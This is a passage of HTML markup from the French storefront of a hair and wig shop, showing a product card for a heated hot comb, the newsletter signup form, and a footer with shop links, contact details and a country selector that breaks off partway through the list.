    <!-- <div product-id="8034811183397" product-handle="bequeen-hot-comb-quick-heated-hair-stralghtener" class="alireviews-review-star-rating"></div> -->
    <a
      product-card-link
      href="/fr/collections/gift-area/products/bequeen-hot-comb-quick-heated-hair-stralghtener"
      class="product-card__link"
      
        title="BEQUEEN Hot Comb Quick Heated Hair Stralghtener"
      
    ><h3 class="product-card__title f-family--body f-caps--false f-space--0">
      

        <product-card-title>  BEQUEEN Hot Comb Quick Heated Hair Stralghtener</product-card-title>
      </h3>
    </a>
    <div product-id="8034811183397" product-handle="bequeen-hot-comb-quick-heated-hair-stralghtener" class="alireviews-review-star-rating"></div>

    <div class="product-card__details__hover u-medium">
      <a
        product-card-link
        href="/fr/collections/gift-area/products/bequeen-hot-comb-quick-heated-hair-stralghtener"
        class="product-card__link"
        tabindex="-1"dsa
        
          title="BEQUEEN Hot Comb Quick Heated Hair Stralghtener"
        
      ><product-card-price class="price"><!-- snippet/product-price.liquid -->



<span id="" class="price"><span class="price__number"><span class="money">$30.00</span></span
      >
  </span>
 


<style>
  span.discountPriceBox{
     border: 1px solid red;
       border-radius: 5px; 
        color: red;
            margin-left: 5px;
            
  }
  span.discountPrice, span.productPrice {
display: inline-block;
    font-size: 13px;
    font-weight: 600;
    color: #ffffff;
    padding:2px;
     
  
   
   
    background-color: red;
}
span.productPrice{
    font-size: 15px;
    font-weight: 600;
    color: #fff;
    border: 1px solid red;
    
}
</style>

</product-card-price><product-card-reviews
            class="review-wrapper"
            
          ></product-card-reviews></a></div>
  </div></product-card>
<style>
      .blockImg {
    position: absolute;
    bottom: 0px;
    z-index: 5;
}
  .blockImg img{
      display: block;
  }
@media(max-width:786px){

   .blockImg {
     bottom: 0px; 
   }
}

</style>
<!-- <script>
  var testProduct={"id":8034811183397,"title":"BEQUEEN Hot Comb Quick Heated Hair Stralghtener","handle":"bequeen-hot-comb-quick-heated-hair-stralghtener","description":"","published_at":"2022-12-05T17:15:13+08:00","created_at":"2022-12-05T17:14:07+08:00","vendor":"BeQueenWig","type":"","tags":["BEST SELLERS","Gift Area","New arrivals","overseas"],"price":3000,"price_min":3000,"price_max":3000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44171595612453,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN Hot Comb Quick Heated Hair Stralghtener","public_title":null,"options":["Default Title"],"price":3000,"weight":500,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-hot-comb-quick-heated-hair-stralghtener-40060423340325.jpg?v=1722450421"],"featured_image":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-hot-comb-quick-heated-hair-stralghtener-40060423340325.jpg?v=1722450421","options":["Title"],"media":[{"alt":"BeQueenWig BEQUEEN Hot Comb Quick Heated Hair Stralghtener","id":32391859437861,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-hot-comb-quick-heated-hair-stralghtener-40060423340325.jpg?v=1722450421"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-hot-comb-quick-heated-hair-stralghtener-40060423340325.jpg?v=1722450421","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}
    console.log(testProduct,'testProduct')
</script> -->

                </div>
              
            </div>

            
            
              </div>
              </div>
            
            
          </div>
        </div>

        
      </div>

      <div class="o-page-loader">
        <div role="progressbar" class="o-page-loader__holder" aria-hidden="true" tabindex="-1">
          <span class="o-page-loader__line o-page-loader__line--1"></span>
          <span class="o-page-loader__line o-page-loader__line--2"></span>
        </div>
      </div>
    </dynamic-product-search>
  </section>



</div>
      </div>

      <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23804504998181__footer-newsletter" class="shopify-section shopify-section-group-footer-group js-section__newsletter">
  <link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-newsletter.css?v=183603081209729027661734053756"
    media="print"
    onload="this.media='all'"
  >
  <noscript>
    <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-newsletter.css?v=183603081209729027661734053756" rel="stylesheet" type="text/css" media="all" />
  </noscript>


<section
  class="
    section
    section-newsletter
    section--sections--23804504998181__footer-newsletter

    
  "
  data-section-id="sections--23804504998181__footer-newsletter"
  data-section-type="newsletter"
  style="
    --space-top: 0px;
    --space-bottom: 0px;
  "
>
  <div class="container container--full container--p-0">
    <div
      class="
        newsletter
        js-animate-single
          
        
      "
      data-animation-displacement="0"
      style="
        --text-color: #ffffff;
        --background-color: #000000;
        
      "
    >
      <div
        class="
          newsletter__content
          container
          
            container--large
          
          section--padded
        "
      >
        <div
          class="newsletter__title section__title section__title--center js-animate-single"
          data-animation-displacement="5"
        >
          
            <h2 class="section__title-text">
              More Saving For Subscribers
            </h2>
          
          
            <div
              class="section__title-desc rte js-animate-single"
              data-animation-displacement="0"
              data-animation-delay="0.1"
            >
              <p>Let your customers know what to expect if they sign up to your mailing list. A discount code or the latest news from your brand.</p>
            </div>
          
        </div>

        <div class="newsletter__form-wrapper">
          <form method="post" action="/fr/contact#newsletter" id="newsletter" accept-charset="UTF-8" class="newsletter__form-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
            
            
              <div class="o-layout o-layout--flush o-layout--center">
                <div class="o-layout__item u-1/1 u-7/8@tab u-2/3@desk">
                  <input type="hidden" name="contact[tags]" value="newsletter">
                  <label for="Email-sections--23804504998181__footer-newsletter" class="u-hidden-visually">Email</label>
                  <input
                    type="email"
                    name="contact[email]"
                    id="Email-sections--23804504998181__footer-newsletter"
                    class="newsletter__input"
                    value=""
                    placeholder="courriel@exemple.com"
                    autocorrect="off"
                    autocapitalize="off"
                  >
                </div>
                <div class="o-layout__item u-1/1 u-7/8@tab u-1/3@desk">
                  <button
                    type="submit"
                    class="c-btn c-btn--full c-btn--primary newsletter__btn"
                    name="commit"
                    id="Subscribe-Footer"
                  >
                    S&#39;inscrire
                  </button>
                </div>
              </div>
            
          </form>
        </div>
        <div class="section__title-desc disclaimer">
          <p>*By completing this form you're signing up to receive our emails and can unsubscribe at any time.</p>
        </div>
      </div>
    </div>
  </div>
</section>


</div><div id="shopify-section-sections--23804504998181__footer" class="shopify-section shopify-section-group-footer-group js-section__footer"><link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-footer.css?v=8174709360072906641733899626"
  media="print"
  onload="this.media='all'"
>
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-footer.css?v=8174709360072906641733899626" rel="stylesheet" type="text/css" media="all" />
</noscript>
<footer
  role="contentinfo"
  id="footer"
  class="footer footer--light footer-divider"
  style="--background-color: #323232; "
>
  <div class="container">
    <div class="footer__content">
      <div class="o-layout">
          
            
              <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
                <div class="footer-nav">
                  
                    <h3 class="footer-nav__title h5">ABOUT BEQUEEN</h3>
                  
                  <ul class="footer-nav__items o-list-bare">
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/about-us" class="footer-nav__link">À propos de nous</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/contact-us" class="footer-nav__link">Contactez-Nous</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/privacy-security" class="footer-nav__link">Politique d'intimité</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="https://www.bequeenwig.com/pages/faq-1" class="footer-nav__link">FAQ</a>
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          
          
          
          
          
        
          
            
              <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
                <div class="footer-nav">
                  
                    <h3 class="footer-nav__title h5">HELP & SUPPORT</h3>
                  
                  <ul class="footer-nav__items o-list-bare">
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/payment-tax" class="footer-nav__link">Payment & Tax</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/dropship-hair" class="footer-nav__link">Cheveux Dropship</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="https://www.bequeenwig.com/apps/track123" class="footer-nav__link">Track Order</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/collections/custom-packaging-1" class="footer-nav__link">Emballage personnalisé</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/wholesale-business" class="footer-nav__link">Commerce de gros</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/blogs/news" class="footer-nav__link">Blog</a>
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          
          
          
          
          
        
          
            
              <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
                <div class="footer-nav">
                  
                    <h3 class="footer-nav__title h5">INFORMATION</h3>
                  
                  <ul class="footer-nav__items o-list-bare">
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/terms-of-service" class="footer-nav__link">Conditions De Service</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/intellectual-property-rights" class="footer-nav__link">Droits de propriété intellectuelle</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/exchange-refund" class="footer-nav__link">Politique de retour</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/shipping-notice" class="footer-nav__link">Expédition de la politique</a>
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          
          
          
          
          
        
          
          
            <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
              <div class="footer-nav">
                
                  <h3 class="footer-nav__title h5">Contact</h3>
                
                
                  <p class="footer-nav__text">
                    <a aria-label="Email" href="mailto:sales5@bequeenwig.com" class="footer-nav__text-link">sales5@bequeenwig.com</a>
                  </p>
                
                <p style="color: #fffc;">Bequeenwig@outlook.com</p>
                
                  <p class="footer-nav__text">
                     <a aria-label="Call" href="tel:+86 19118848486/ +86 19164846494 " class="footer-nav__text-link">+86 19118848486/ +86 19164846494 </a>
                  </p>
                
                
                
                
                  <div class="footer-nav__social-wrapper">
<ul class="social-links"><li class="social-links__item">
      <a href="https://www.facebook.com/BeQueenWig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--facebook ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>facebook</title><path d="M28.512 9.024H36V0H28.512C27.072 0 25.712 0.288 24.432 0.864C23.152 1.376 22.032 2.112 21.072 3.072C20.112 4.032 19.376 5.152 18.864 6.432C18.288 7.712 18 9.072 18 10.512V15.024H12V24H18V48H27.024V24H34.512L36 15.024H27.024V10.512C27.024 10.096 27.168 9.744 27.456 9.456C27.744 9.168 28.096 9.024 28.512 9.024Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.instagram.com/bequeenwig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--instagram ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>instagram</title><path d="M24 4.656C27.232 4.656 29.328 4.672 30.288 4.704C31.28 4.704 32.416 4.736 33.696 4.8C34.848 4.86398 35.776 4.992 36.48 5.184C37.152 5.34398 37.712 5.50401 38.16 5.664C38.736 5.88801 39.232 6.12801 39.648 6.384C40.064 6.672 40.496 7.02398 40.944 7.44C41.328 7.85601 41.664 8.27198 41.952 8.688C42.24 9.13598 42.496 9.648 42.72 10.224C42.88 10.608 43.04 11.152 43.2 11.856C43.36 12.528 43.472 13.456 43.536 14.64C43.568 15.888 43.6 17.024 43.632 18.048C43.664 19.04 43.68 21.152 43.68 24.384C43.68 27.552 43.664 29.632 43.632 30.624C43.6 31.648 43.568 32.784 43.536 34.032C43.472 35.216 43.36 36.144 43.2 36.816C43.04 37.52 42.88 38.064 42.72 38.448C42.496 39.024 42.24 39.536 41.952 39.984C41.664 40.4 41.328 40.816 40.944 41.232C40.496 41.68 40.064 42.048 39.648 42.336C39.232 42.592 38.736 42.832 38.16 43.056C37.712 43.216 37.152 43.376 36.48 43.536C35.776 43.728 34.848 43.84 33.696 43.872C32.416 43.936 31.28 43.968 30.288 43.968C29.328 44 27.232 44.016 24 44.016C20.8 44.016 18.704 44 17.712 43.968C16.72 43.968 15.584 43.936 14.304 43.872C13.152 43.84 12.224 43.728 11.52 43.536C10.848 43.376 10.288 43.216 9.84 43.056C9.29602 42.832 8.81602 42.592 8.4 42.336C7.95202 42.048 7.52002 41.68 7.104 41.232C6.68798 40.816 6.336 40.4 6.048 39.984C5.76 39.536 5.50402 39.04 5.28 38.496C5.12002 38.08 4.95998 37.52 4.8 36.816C4.64 36.144 4.544 35.232 4.512 34.08C4.448 32.8 4.4 31.648 4.368 30.624C4.368 29.632 4.368 27.552 4.368 24.384C4.368 21.152 4.368 19.04 4.368 18.048C4.4 17.024 4.448 15.888 4.512 14.64C4.544 13.488 4.64 12.576 4.8 11.904C4.95998 11.2 5.12002 10.64 5.28 10.224C5.50402 9.648 5.76 9.15201 6.048 8.736C6.336 8.31998 6.672 7.88798 7.056 7.44C7.50398 7.02398 7.93598 6.672 8.352 6.384C8.79998 6.12801 9.29602 5.88801 9.84 5.664C10.288 5.50401 10.848 5.34398 11.52 5.184C12.224 4.992 13.152 4.86398 14.304 4.8C15.584 4.736 16.72 4.704 17.712 4.704C18.672 4.672 20.768 4.656 24 4.656ZM24 0.335999C20.736 0.335999 18.592 0.351998 17.568 0.383999C16.544 0.383999 15.392 0.415999 14.112 0.479998C12.832 0.543996 11.728 0.671998 10.8 0.863998C9.87202 1.056 9.03998 1.312 8.304 1.632C7.47202 1.952 6.72 2.32 6.048 2.736C5.34398 3.184 4.672 3.728 4.032 4.368C3.36 5.04 2.816 5.712 2.4 6.384C1.952 7.08801 1.568 7.83998 1.248 8.64C0.96 9.408 0.72 10.256 0.528 11.184C0.336 12.08 0.208 13.168 0.144 14.448C0.0800002 15.728 0.032 16.896 0 17.952C0 18.976 0 21.12 0 24.384C0 27.616 0 29.744 0 30.768C0.032 31.824 0.0800002 32.992 0.144 34.272C0.208 35.552 0.336 36.64 0.528 37.536C0.72 38.464 0.96 39.312 1.248 40.08C1.568 40.88 1.952 41.632 2.4 42.336C2.816 43.008 3.36 43.68 4.032 44.352C4.672 44.992 5.34398 45.536 6.048 45.984C6.72 46.4 7.47202 46.768 8.304 47.088C9.03998 47.376 9.87202 47.616 10.8 47.808C11.728 48.0322 12.832 48.1762 14.112 48.24C15.392 48.3038 16.544 48.336 17.568 48.336C18.592 48.3682 20.736 48.384 24 48.384C27.264 48.384 29.408 48.3682 30.432 48.336C31.456 48.336 32.608 48.3038 33.888 48.24C35.168 48.1762 36.272 48.0322 37.2 47.808C38.128 47.616 38.96 47.376 39.696 47.088C40.496 46.768 41.232 46.4 41.904 45.984C42.608 45.536 43.296 44.992 43.968 44.352C44.64 43.68 45.184 43.008 45.6 42.336C46.048 41.632 46.432 40.88 46.752 40.08C47.008 39.312 47.248 38.464 47.472 37.536C47.664 36.64 47.776 35.552 47.808 34.272C47.872 32.992 47.92 31.824 47.952 30.768C47.952 29.744 47.952 27.616 47.952 24.384C47.952 21.12 47.952 18.976 47.952 17.952C47.92 16.896 47.872 15.728 47.808 14.448C47.776 13.168 47.664 12.08 47.472 11.184C47.248 10.256 47.008 9.408 46.752 8.64C46.432 7.872 46.048 7.13601 45.6 6.432C45.184 5.72798 44.64 5.04 43.968 4.368C43.328 3.728 42.656 3.184 41.952 2.736C41.28 2.32 40.528 1.952 39.696 1.632C38.96 1.344 38.128 1.104 37.2 0.911998C36.272 0.687996 35.168 0.543996 33.888 0.479998C32.608 0.415999 31.456 0.383999 30.432 0.383999C29.408 0.351998 27.264 0.335999 24 0.335999ZM24 12.048C22.304 12.048 20.704 12.368 19.2 13.008C17.728 13.648 16.416 14.528 15.264 15.648C14.144 16.768 13.28 18.08 12.672 19.584C12 21.088 11.664 22.688 11.664 24.384C11.664 26.048 12 27.632 12.672 29.136C13.28 30.64 14.144 31.952 15.264 33.072C16.416 34.192 17.728 35.072 19.2 35.712C20.704 36.352 22.304 36.672 24 36.672C25.696 36.672 27.296 36.352 28.8 35.712C30.272 35.072 31.584 34.192 32.736 33.072C33.856 31.952 34.72 30.64 35.328 29.136C36 27.632 36.336 26.048 36.336 24.384C36.336 22.688 36 21.088 35.328 19.584C34.72 18.08 33.856 16.768 32.736 15.648C31.584 14.528 30.272 13.648 28.8 13.008C27.296 12.368 25.696 12.048 24 12.048ZM24 32.352C21.792 32.352 19.904 31.584 18.336 30.048C16.768 28.48 15.984 26.592 15.984 24.384C15.984 22.144 16.768 20.24 18.336 18.672C19.904 17.136 21.792 16.368 24 16.368C26.208 16.368 28.096 17.136 29.664 18.672C31.232 20.24 32.016 22.144 32.016 24.384C32.016 26.592 31.232 28.48 29.664 30.048C28.096 31.584 26.208 32.352 24 32.352ZM39.696 11.568C39.696 12.336 39.424 13.008 38.88 13.584C38.304 14.128 37.616 14.4 36.816 14.4C36.016 14.4 35.344 14.128 34.8 13.584C34.224 13.008 33.936 12.336 33.936 11.568C33.936 10.768 34.224 10.08 34.8 9.504C35.344 8.928 36.016 8.64 36.816 8.64C37.616 8.64 38.304 8.928 38.88 9.504C39.424 10.08 39.696 10.768 39.696 11.568Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.youtube.com/@bequeenwig" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--youtube ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>youtube</title><path d="M47.52 14.4C47.52 14.4 47.376 13.792 47.088 12.576C46.832 11.36 46.336 10.384 45.6 9.648C44.704 8.688 43.792 8.128 42.864 7.968C41.936 7.776 41.248 7.648 40.8 7.584C39.136 7.456 37.312 7.36 35.328 7.296C33.376 7.232 31.568 7.184 29.904 7.152C28.208 7.12 26.8 7.104 25.68 7.104C24.56 7.104 24 7.104 24 7.104C24 7.104 23.44 7.104 22.32 7.104C21.2 7.104 19.792 7.12 18.096 7.152C16.432 7.184 14.624 7.232 12.672 7.296C10.688 7.36 8.864 7.456 7.2 7.584C6.752 7.648 6.064 7.776 5.136 7.968C4.208 8.128 3.296 8.688 2.4 9.648C1.664 10.384 1.168 11.36 0.912 12.576C0.624 13.792 0.48 14.4 0.48 14.4C0.48 14.4 0.4 15.216 0.24 16.848C0.08 18.448 0 20.224 0 22.176V25.824C0 27.776 0.08 29.552 0.24 31.152C0.4 32.752 0.48 33.552 0.48 33.552C0.48 33.552 0.624 34.176 0.912 35.424C1.168 36.64 1.664 37.616 2.4 38.352C3.296 39.312 4.272 39.872 5.328 40.032C6.384 40.192 7.168 40.32 7.68 40.416C8.64 40.512 10.032 40.592 11.856 40.656C13.68 40.72 15.488 40.768 17.28 40.8C19.072 40.832 20.64 40.864 21.984 40.896C23.328 40.896 24 40.896 24 40.896C24 40.896 24.56 40.896 25.68 40.896C26.8 40.896 28.208 40.864 29.904 40.8C31.568 40.768 33.376 40.72 35.328 40.656C37.312 40.592 39.152 40.496 40.848 40.368C41.296 40.336 41.984 40.224 42.912 40.032C43.808 39.872 44.704 39.312 45.6 38.352C46.336 37.616 46.832 36.64 47.088 35.424C47.376 34.176 47.52 33.552 47.52 33.552C47.52 33.552 47.6 32.752 47.76 31.152C47.92 29.552 48 27.776 48 25.824V22.176C48 20.224 47.92 18.448 47.76 16.848C47.6 15.216 47.52 14.4 47.52 14.4ZM19.008 30.24V16.752L32.016 23.472L19.008 30.24Z" /></svg>
  </span></a>
    </li></ul>
</div>
                
</div>
            </div>
          
          
          
          
        
      </div>
    </div>
  </div>

  <div class="footer__bottom">
    <div class="container container--full">
      <div class="footer__bottom__left"><div class="localize footer-localize footer__bottom__left-item localize--double">
            <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/localize-form.js?v=11437474127768276131733899627" type="module"></script><form method="post" action="/fr/localization" id="FooterLocalizeForm" accept-charset="UTF-8" class="localize__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/collections/gift-area" /><details-disclosure class="localize__item__wrapper">
                  <details
                    id="Details-FooterCountrySelector"
                    aria-label="Pays"
                  >
                    <summary class="localize__toggle">
                      États-Unis (USD
                      $)<span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></summary>
                    <div
                      id="FooterCountrySelector-MenuList"
                      class="localize__items nav__sub"
                      tabindex="-1"
                    >
                      <localize-form class="nav__sub-wrap nav__sub-wrap--country">
                        <ul class="list-menu"><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AF"
                              >
                                <span class="list-menu__text">Afghanistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ZA"
                              >
                                <span class="list-menu__text">Afrique du Sud
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AL"
                              >
                                <span class="list-menu__text">Albanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DZ"
                              >
                                <span class="list-menu__text">Algérie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DE"
                              >
                                <span class="list-menu__text">Allemagne
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AD"
                              >
                                <span class="list-menu__text">Andorre
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AO"
                              >
                                <span class="list-menu__text">Angola
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AI"
                              >
                                <span class="list-menu__text">Anguilla
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AG"
                              >
                                <span class="list-menu__text">Antigua-et-Barbuda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SA"
                              >
                                <span class="list-menu__text">Arabie saoudite
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AR"
                              >
                                <span class="list-menu__text">Argentine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AM"
                              >
                                <span class="list-menu__text">Arménie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AW"
                              >
                                <span class="list-menu__text">Aruba
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AU"
                              >
                                <span class="list-menu__text">Australie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AT"
                              >
                                <span class="list-menu__text">Autriche
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AZ"
                              >
                                <span class="list-menu__text">Azerbaïdjan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BS"
                              >
                                <span class="list-menu__text">Bahamas
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BH"
                              >
                                <span class="list-menu__text">Bahreïn
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BD"
                              >
                                <span class="list-menu__text">Bangladesh
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BB"
                              >
                                <span class="list-menu__text">Barbade
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BE"
                              >
                                <span class="list-menu__text">Belgique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BZ"
                              >
                                <span class="list-menu__text">Belize
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BJ"
                              >
                                <span class="list-menu__text">Bénin
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BM"
                              >
                                <span class="list-menu__text">Bermudes
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BT"
                              >
                                <span class="list-menu__text">Bhoutan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BY"
                              >
                                <span class="list-menu__text">Biélorussie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BO"
                              >
                                <span class="list-menu__text">Bolivie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BA"
                              >
                                <span class="list-menu__text">Bosnie-Herzégovine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BW"
                              >
                                <span class="list-menu__text">Botswana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BR"
                              >
                                <span class="list-menu__text">Brésil
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BN"
                              >
                                <span class="list-menu__text">Brunei
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BG"
                              >
                                <span class="list-menu__text">Bulgarie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
